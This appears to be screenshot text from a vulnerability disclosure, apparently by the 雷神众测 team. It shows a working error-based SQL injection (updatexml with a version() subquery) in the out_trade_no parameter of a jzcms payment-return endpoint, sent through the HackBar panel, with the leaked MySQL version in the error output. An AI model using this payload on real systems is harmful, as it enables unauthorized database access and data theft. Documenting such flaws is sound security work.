 错误信息提示：
数据库错误：XPATH syntax error: '~8.0.12~'SELECT * FROM jz_orders WHERE orderno = '1' and updatexml(1,concat(0x7e,(select version()),0x7e),1)-- ' LIMIT 1
Elements Sources Network Console Security Performance Memory Application EditThisCookie Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://jzcms171/mypay/alipay_return_pay?out_trade_no=1%27 and updatexml(1,concat(0x7e,(select version()),0x7e),1)--+
Enable POST ADD HEADER
雷神众测